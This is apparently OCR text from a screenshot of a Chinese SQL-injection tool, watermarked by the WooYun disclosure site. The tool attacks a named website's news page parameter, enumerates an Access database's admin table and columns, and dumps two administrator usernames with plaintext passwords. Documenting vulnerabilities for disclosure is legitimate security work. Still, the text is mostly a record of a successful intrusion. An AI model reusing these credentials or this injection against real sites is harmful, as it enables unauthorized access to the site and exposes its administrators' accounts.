 旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.etraveller.cn/news_v.asp?id=1295 开始检测 重新开始
数据库:2个
admin
news
添加 猜解表名
列名:3个
admin_name
admin_password
id
添加 猜解列名
检测结果
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
第6位 2
第7位 0
第8位 1
第9位 3
猜解内容 保存
排序 admin_name dmin_passwor
1 Test 0801403141
2 wg admin2013
检测TOP: 3 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有2条记录!
admin_name内容:Test
admin_password内容:0801403141
admin_name内容:wg
admin_password内容:admin2013
已全部检测完毕!
www.wooyun.org
完毕 0%